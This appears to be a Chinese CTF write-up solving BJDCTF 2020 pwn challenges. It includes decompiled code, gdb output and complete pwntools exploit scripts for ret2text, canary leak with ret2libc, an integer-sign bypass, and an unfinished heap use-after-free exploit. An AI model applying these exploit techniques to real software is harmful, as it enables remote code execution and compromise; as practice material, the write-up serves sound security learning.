babystack [BJDCTF 2020]babystack
准备 NX
分析 main函数 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 int __fastcall main(int argc, const char **argv, const char **envp) { _BYTE buf[12]; // [rsp+0h] [rbp-10h] BYREF size_t nbytes; // [rsp+Ch] [rbp-4h] BYREF setvbuf(stdout, 0LL, 2, 0LL); setvbuf(stdin, 0LL, 1, 0LL); LODWORD(nbytes) = 0; puts("**********************************"); puts("* Welcome to the BJDCTF! *"); puts("* And Welcome to the bin world! *"); puts("* Let's try to pwn the world! *"); puts("* Please told me u answer loudly!*"); puts("[+]Are u ready?"); puts("[+]Please input the length of your name:"); __isoc99_scanf("%d", &nbytes); puts("[+]What's u name?"); read(0, buf, (unsigned int)nbytes); return 0; }
看到这里先是一个输入读取一个十进制整数赋值(%d)给 nbytesread 读取最大 nbytes 个数给 buf ,但 buf 大小为12,当我们给 nbytes 的数值大于 buf 大小,并在 read 处同样输入大于 buf 大小的数据时,会存在缓冲区溢出
backdoor函数(后门函数) 1 2 3 4 5 __int64 backdoor() { system("/bin/sh"); return 1LL; }
直接有了 system("/bin/sh")gdb 调试一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 motaly@motaly-VMware-Virtual-Platform:~$ gdb text GNU gdb (Ubuntu 15.0.50.20240403-0ubuntu1) 15.0.50.20240403-git Copyright (C) 2024 Free Software Foundation, Inc. License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html> This is free software: you are free to change and redistribute it. There is NO WARRANTY, to the extent permitted by law. Type "show copying" and "show warranty" for details. This GDB was configured as "x86_64-linux-gnu". Type "show configuration" for configuration details. For bug reporting instructions, please see: <https://www.gnu.org/software/gdb/bugs/>. Find the GDB manual and other documentation resources online at: <http://www.gnu.org/software/gdb/documentation/>. For help, type "help". Type "apropos word" to search for commands related to "word"... pwndbg: loaded 177 pwndbg commands and 46 shell commands. Type pwndbg [--shell | --all] [filter] for a list. pwndbg: created $rebase, $base, $hex2ptr, $argv, $envp, $argc, $environ, $bn_sym, $bn_var, $bn_eval, $ida GDB functions (can be used with print/break) Reading symbols from text... This GDB supports auto-downloading debuginfo from the following URLs: <https://debuginfod.ubuntu.com> Debuginfod has been disabled. To make this setting permanent, add 'set debuginfod enabled off' to .gdbinit. (No debugging symbols found in text) ------- tip of the day (disable with set show-tips off) ------- Use track-got enable|info|query to track GOT accesses - useful for hijacking control flow via writable GOT/PLT pwndbg> cyclic 100 aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaa pwndbg> r Starting program: /home/motaly/text [Thread debugging using libthread_db enabled] Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1". ********************************** * Welcome to the BJDCTF! * * And Welcome to the bin world! * * Let's try to pwn the world! * * Please told me u answer loudly!* [+]Are u ready? [+]Please input the length of your name: 100 [+]What's u name? aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaa Program received signal SIGSEGV, Segmentation fault. 0x00000000004007cb in main () LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA ─────────────────────────────────────────────────[ REGISTERS / show-flags off / show-compact-regs off ]────────────────────────────────────────────────── RAX 0 RBX 0x7fffffffd808 —▸ 0x7fffffffdbef ◂— '/home/motaly/text' RCX 0x7ffff7d1ba61 (read+17) ◂— cmp rax, -0x1000 /* 'H=' */ RDX 0x64 RDI 0 RSI 0x7fffffffd6d0 ◂— 'aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaa' R8 0x11 R9 0 R10 0x7ffff7c109d8 ◂— 0x11001200001bd3 R11 0x246 R12 1 R13 0 R14 0 R15 0x7ffff7ffd000 (_rtld_global) —▸ 0x7ffff7ffe2e0 ◂— 0 RBP 0x6161616161616163 ('caaaaaaa') RSP 0x7fffffffd6e8 ◂— 'daaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaa' RIP 0x4007cb (main+208) ◂— ret ──────────────────────────────────────────────────────────[ DISASM / x86-64 / set emulate on ]─────────────────────────────────────────────────────────── ► 0x4007cb <main+208> ret <0x6161616161616164> ↓ ────────────────────────────────────────────────────────────────────────[ STACK ]──────────────────────────────────────────────────────────────────────── 00:0000│ rsp 0x7fffffffd6e8 ◂— 'daaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaa' 01:0008│ 0x7fffffffd6f0 ◂— 'eaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaa' 02:0010│ 0x7fffffffd6f8 ◂— 'faaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaa' 03:0018│ 0x7fffffffd700 ◂— 'gaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaa' 04:0020│ 0x7fffffffd708 ◂— 'haaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaa' 05:0028│ 0x7fffffffd710 ◂— 'iaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaa' 06:0030│ 0x7fffffffd718 ◂— 'jaaaaaaakaaaaaaalaaaaaaamaaa' 07:0038│ 0x7fffffffd720 ◂— 'kaaaaaaalaaaaaaamaaa' ──────────────────────────────────────────────────────────────────────[ BACKTRACE ]────────────────────────────────────────────────────────────────────── ► 0 0x4007cb main+208 1 0x6161616161616164 None 2 0x6161616161616165 None 3 0x6161616161616166 None 4 0x6161616161616167 None 5 0x6161616161616168 None 6 0x6161616161616169 None 7 0x616161616161616a None ───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── pwndbg> pwndbg> cyclic -l 0x6161616161616164 Finding cyclic pattern of 8 bytes: b'daaaaaaa' (hex: 0x6461616161616161) Found at offset 24
给一个100的值给nbytes,得到偏移量为24

思路: 这里在 backdoor 后门函数中直接有了 system("/bin/sh") ,所以就一道简单的 ret2textbackdoor 后门函数的地址ROP 链,获得连接ida 中查看backdoor 后门函数的地址为 0x4006E6ROP 链
直接偏移加返回地址
脚本 1 2 3 4 5 6 7 8 9 10 11 12 from pwn import * context.log_level = "debug" io=remote('node4.anna.nssctf.cn',28854) # io= process('/home/motaly/text') sh=0x4006E6 payload=b'a'*24+p64(sh) io.sendlineafter(b'Please input the length of your name:',b'100') io.sendlineafter(b"What's u name?",payload) io.interactive()
babyrop2 [BJDCTF 2020]babyrop2
准备 canary
分析 main函数 1 2 3 4 5 6 7 int __fastcall main(int argc, const char **argv, const char **envp) { init(argc, argv, envp); gift(); vuln(); return 0; }
先有一个 gift 函数vuln 函数

gift函数 1 2 3 4 5 6 7 8 9 10 11 12 13 unsigned __int64 gift() { char format[8]; // [rsp+0h] [rbp-10h] BYREF unsigned __int64 v2; // [rsp+8h] [rbp-8h] v2 = __readfsqword(0x28u); puts("I'll give u some gift to help u!"); __isoc99_scanf("%6s", format); printf(format); puts(s_0); fflush(0LL); return __readfsqword(0x28u) ^ v2; }
这里 v2 存储 canary 的值format 数组,限制了输出大小
vuln函数 1 2 3 4 5 6 7 8 9 10 unsigned __int64 vuln() { _BYTE buf[24]; // [rsp+0h] [rbp-20h] BYREF unsigned __int64 v2; // [rsp+18h] [rbp-8h] v2 = __readfsqword(0x28u); puts("Pull up your sword and tell me u story!"); read(0, buf, 0x64uLL); return __readfsqword(0x28u) ^ v2; }
读取输入最大 100(0x64) 个字节到 buf ,但 buf 没这么大,所以存在缓冲区溢出



思路: 这题开了 canary 保护,有格式化字符串漏洞,只有溢出点,没有连接点和其他,所以绕过 canary 后,打64位的 ret2libcputs 函数去打,有一个参数,用 rdi 寄存器,在考虑 64 位的堆栈平衡,也要知道 ret 来填充ROPgadget 指令获取这些数据canary 的值gdb 调试printf 输出那,然后运行程序,输入的值随便给一个canary 的位置,通过 fmt 指令确认偏移canary 的值
1 2 3 4 5 payload=b'%7$p' io.sendlineafter(b"I'll give u some gift to help u!",payload) io.recv() canary=int(io.recv(18),16) log.success('canary: '+hex(canary))
这里最后的 b'bbbb' 是为了好定位,来下面接收后获得 canary 的值canary 的值,就正常的打 ret2libcida 中具体查看
1 2 3 4 5 6 7 8 9 -0000000000000020 // Use data definition commands to manipulate stack variables and arguments. -0000000000000020 // Frame size: 20; Saved regs: 8; Purge: 0 -0000000000000020 -0000000000000020 _BYTE buf[24]; -0000000000000008 _QWORD var_8; +0000000000000000 _QWORD __saved_registers; +0000000000000008 _UNKNOWN *__return_address; +0000000000000010 +0000000000000010 // end of stack variables
这里输入点 buf 到 canary 的距离为 0x20-8=0x18(24)buf 到返回地址的距离为 0x20+8=0x28(40)canary 值(占8字节),再填充 40-24-8=8 个值到返回地址puts 函数的地址
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 puts_got=elf.got['puts'] puts_plt=elf.plt['puts'] vuln=0x400887 rdi=0x400993 ret=0x4005f9 payload=b'%7$p' io.sendlineafter(b"I'll give u some gift to help u!",payload) io.recv() canary=int(io.recv(18),16) log.success('canary: '+hex(canary)) payload=b'a'*24+p64(canary)+b'a'*8+p64(rdi)+p64(puts_got)+p64(puts_plt)+p64(vuln) io.sendlineafter(b'Pull up your sword and tell me u story!',payload) io.recv() puts_addr=u64(io.recv(6)[-6:].ljust(8,b'\x00')) log.success('puts_addr: '+hex(puts_addr))
通过 puts 函数的地址,得到 libc 基址,进而有了 system 和 /bin/sh
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 puts_got=elf.got['puts'] puts_plt=elf.plt['puts'] vuln=0x400887 rdi=0x400993 ret=0x4005f9 payload=b'%7$p' io.sendlineafter(b"I'll give u some gift to help u!",payload) io.recv() canary=int(io.recv(18),16) log.success('canary: '+hex(canary)) payload=b'a'*24+p64(canary)+b'a'*8+p64(rdi)+p64(puts_got)+p64(puts_plt)+p64(vuln) io.sendlineafter(b'Pull up your sword and tell me u story!',payload) io.recv() puts_addr=u64(io.recv(6)[-6:].ljust(8,b'\x00')) log.success('puts_addr: '+hex(puts_addr)) libc=LibcSearcher("puts", puts_addr) libc_base=puts_addr-libc.dump('puts') log.success('libc_base: ' + hex(libc_base)) system=libc_base+libc.dump('system') bin_sh=libc_base+libc.dump("str_bin_sh")
最后构造 system('/bin/sh') ,获得 shell
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 puts_got=elf.got['puts'] puts_plt=elf.plt['puts'] vuln=0x400887 rdi=0x400993 ret=0x4005f9 payload=b'%7$p' io.sendlineafter(b"I'll give u some gift to help u!",payload) io.recv() canary=int(io.recv(18),16) log.success('canary: '+hex(canary)) payload=b'a'*24+p64(canary)+b'a'*8+p64(rdi)+p64(puts_got)+p64(puts_plt)+p64(vuln) io.sendlineafter(b'Pull up your sword and tell me u story!',payload) io.recv() puts_addr=u64(io.recv(6)[-6:].ljust(8,b'\x00')) log.success('puts_addr: '+hex(puts_addr)) libc=LibcSearcher("puts", puts_addr) libc_base=puts_addr-libc.dump('puts') log.success('libc_base: ' + hex(libc_base)) system=libc_base+libc.dump('system') bin_sh=libc_base+libc.dump("str_bin_sh") payload=b'a'*24+p64(canary)+b'a'*8+p64(ret)+p64(rdi)+p64(bin_sh)+p64(system) io.sendlineafter(b'Pull up your sword and tell me u story!',payload)
脚本 (远程 libc 文件:libc6_2.23-0ubuntu11_amd64)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 from pwn import * from LibcSearcher import * context(os='linux',log_level = 'debug',arch='amd64') io = remote('node4.anna.nssctf.cn',28820) # io= process('/home/motaly/pwn') elf=ELF('/home/motaly/pwn') puts_got=elf.got['puts'] puts_plt=elf.plt['puts'] vuln=0x400887 rdi=0x400993 ret=0x4005f9 payload=b'%7$p' io.sendlineafter(b"I'll give u some gift to help u!",payload) io.recv() canary=int(io.recv(18),16) log.success('canary: '+hex(canary)) payload=b'a'*24+p64(canary)+b'a'*8+p64(rdi)+p64(puts_got)+p64(puts_plt)+p64(vuln) io.sendlineafter(b'Pull up your sword and tell me u story!',payload) io.recv() puts_addr=u64(io.recv(6)[-6:].ljust(8,b'\x00')) log.success('puts_addr: '+hex(puts_addr)) libc=LibcSearcher("puts", puts_addr) libc_base=puts_addr-libc.dump('puts') log.success('libc_base: ' + hex(libc_base)) system=libc_base+libc.dump('system') bin_sh=libc_base+libc.dump("str_bin_sh") payload=b'a'*24+p64(canary)+b'a'*8+p64(ret)+p64(rdi)+p64(bin_sh)+p64(system) io.sendlineafter(b'Pull up your sword and tell me u story!',payload) io.interactive()
babystack2.0 [BJDCTF 2020]babystack2.0
准备 NX
分析 main函数 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 int __fastcall main(int argc, const char **argv, const char **envp) { _BYTE buf[12]; // [rsp+0h] [rbp-10h] BYREF size_t nbytes; // [rsp+Ch] [rbp-4h] BYREF setvbuf(_bss_start, 0LL, 2, 0LL); setvbuf(stdin, 0LL, 1, 0LL); LODWORD(nbytes) = 0; puts("**********************************"); puts("* Welcome to the BJDCTF! *"); puts("* And Welcome to the bin world! *"); puts("* Let's try to pwn the world! *"); puts("* Please told me u answer loudly!*"); puts("[+]Are u ready?"); puts("[+]Please input the length of your name:"); __isoc99_scanf("%d", &nbytes); if ( (int)nbytes > 10 ) { puts("Oops,u name is too long!"); exit(-1); } puts("[+]What's u name?"); read(0, buf, (unsigned int)nbytes); return 0; }
先读取输入给 nbytes 参数if 判断对 nbytes 大小进行限制,不能大于等于10nbytes 是size_t类型(无符号),此处用(int)nbytes强制转换为有符号整数判断,我们就可以用 -1 对这个大小限制进行绕过read 函数,从nbytes 读取输入到 buf 中 ,但 buf 大小为 16(0x10),所以当我们绕过上面限制,输入大于 buf 大小的数据时,就会造成缓冲区溢出
backdoor(后门)函数 1 2 3 4 5 __int64 backdoor() { system("/bin/sh"); return 1LL; }
直接的连接点ida 获取偏移量
1 2 3 4 5 6 7 8 9 10 11 12 -0000000000000010 // Use data definition commands to manipulate stack variables and arguments. -0000000000000010 // Frame size: 10; Saved regs: 8; Purge: 0 -0000000000000010 -0000000000000010 _BYTE buf[12]; -0000000000000004 size_t nbytes; +0000000000000004 // padding byte +0000000000000005 // padding byte +0000000000000006 // padding byte +0000000000000007 // padding byte +0000000000000008 _UNKNOWN *__return_address; +0000000000000010 +0000000000000010 // end of stack variables
得到偏移量为 0x10+8
思路: 这题是整数溢出和后门函数ROP 链
1 2 3 4 5 6 7 io.recvuntil(b'your name:\n') io.sendline(b'-1') sh=0x400726 io.recvuntil(b"What's u name?\n") payload=b'a'*(0x10+8)+p64(sh) io.sendline(payload)
脚本 1 2 3 4 5 6 7 8 9 10 11 12 13 14 from pwn import * context(arch='amd64',log_level='debug') io=remote('node4.anna.nssctf.cn',28148) # io= process('/home/motaly/stack') elf=ELF('/home/motaly/stack') io.recvuntil(b'your name:\n') io.sendline(b'-1') sh=0x400726 io.recvuntil(b"What's u name?\n") payload=b'a'*(0x10+8)+p64(sh) io.sendline(payload) io.interactive()
YDSneedGirlfriend [BJDCTF 2020]YDSneedGirlfriend
准备
分析 main函数 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 int __fastcall __noreturn main(int argc, const char **argv, const char **envp) { int n2; // eax char buf[8]; // [rsp+0h] [rbp-10h] BYREF unsigned __int64 v5; // [rsp+8h] [rbp-8h] v5 = __readfsqword(0x28u); myinit(argc, argv, envp); while ( 1 ) { while ( 1 ) { menu(); read(0, buf, 4uLL); n2 = atoi(buf); if ( n2 != 2 ) break; del_girlfriend(); } if ( n2 > 2 ) { if ( n2 == 3 ) { print_girlfriend(); } else { if ( n2 == 4 ) exit(0); LABEL_13: puts("Invalid choice"); } } else { if ( n2 != 1 ) goto LABEL_13; add_girlfriend(); } } }
开头一个堆题正常的菜单,有增删查功能
add函数 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 unsigned __int64 add_girlfriend() { __int64 v0; // rbx int i; // [rsp+8h] [rbp-28h] int size; // [rsp+Ch] [rbp-24h] char buf[8]; // [rsp+10h] [rbp-20h] BYREF unsigned __int64 v5; // [rsp+18h] [rbp-18h] v5 = __readfsqword(0x28u); if ( count <= 10 ) { for ( i = 0; i <= 9; ++i ) { if ( !*(&girlfriendlist + i) ) { *(&girlfriendlist + i) = malloc(0x10uLL); if ( !*(&girlfriendlist + i) ) { puts("Alloca Error"); exit(-1); } *(_QWORD *)*(&girlfriendlist + i) = print_girlfriend_name; printf("Her name size is :"); read(0, buf, 8uLL); size = atoi(buf); v0 = (__int64)*(&girlfriendlist + i); *(_QWORD *)(v0 + 8) = malloc(size); if ( !*((_QWORD *)*(&girlfriendlist + i) + 1) ) { puts("Alloca Error"); exit(-1); } printf("Her name is :"); read(0, *((void **)*(&girlfriendlist + i) + 1), size); puts("Success !Wow YDS get a girlfriend!"); ++count; return __readfsqword(0x28u) ^ v5; } } } else { puts("Full"); } return __readfsqword(0x28u) ^ v5; }
这里是添加堆块,创建的时候会先创建一个 0x10 大小的结构块,再是自定义大小的内容块
delete函数 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 unsigned __int64 del_girlfriend() { int count; // [rsp+Ch] [rbp-14h] char buf[8]; // [rsp+10h] [rbp-10h] BYREF unsigned __int64 v3; // [rsp+18h] [rbp-8h] v3 = __readfsqword(0x28u); printf("Index :"); read(0, buf, 4uLL); count = atoi(buf); if ( count >= 0 && count < count ) { if ( *(&girlfriendlist + count) ) { free(*((void **)*(&girlfriendlist + count) + 1)); free(*(&girlfriendlist + count)); puts("Success"); } } else { puts("Out of bound!"); } return __readfsqword(0x28u) ^ v3; }
这里释放后,没修改指针,存在 UAF 漏洞
show函数 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 unsigned __int64 print_girlfriend() { int count; // [rsp+Ch] [rbp-14h] char buf[8]; // [rsp+10h] [rbp-10h] BYREF unsigned __int64 v3; // [rsp+18h] [rbp-8h] v3 = __readfsqword(0x28u); printf("Index :"); read(0, buf, 4uLL); count = atoi(buf); if ( count >= 0 && count < count ) { if ( *(&girlfriendlist + count) ) (*(void (__fastcall **)(_QWORD))*(&girlfriendlist + count))(*(&girlfriendlist + count)); } else { puts("Out of bound!"); } return __readfsqword(0x28u) ^ v3; }
正常的输出
backdoor函数(后门函数) 1 2 3 4 5 int backdoor() { puts("YDS get N+ girlfriend!"); return system("/bin/sh"); }
直接的连接点
思路 我们要想办法把一个堆块的结构块变成内容块,来写入连接地址,最后输出那个堆块来触发连接
1-UAF: 这题有 UAF 和后门unsorted bin 来获得 libc 基址,我选用的0x30大小
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 from pwn import * context.log_level = "debug" # io=remote('node4.anna.nssctf.cn',28634) io= process('/home/motaly/girlfriend') libc=ELF('/home/motaly/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so') def add(size,data): io.sendlineafter("Your choice :", "1") io.sendlineafter("Her name size is :", str(size)) io.sendlineafter("Her name is :", data) def delete(index): io.sendlineafter("Your choice :", "2") io.sendlineafter("Index :", str(index)) def show(index): io.sendlineafter("Your choice :", "3") io.sendlineafter("Index :", str(index)) backdoor=0x400BAA add(0x30,'aaa') add(0x30,'bbb')
1 2 3 4 5 6 7 backdoor=0x400B9C add(0x30,'aaa') add(0x30,'bbb') delete(0) delete(1)
